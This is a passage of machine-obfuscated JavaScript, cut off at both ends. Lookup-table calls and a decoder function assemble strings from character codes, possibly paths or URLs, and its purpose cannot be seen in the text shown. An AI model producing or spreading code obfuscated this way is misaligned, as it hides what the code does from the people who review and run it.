'aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[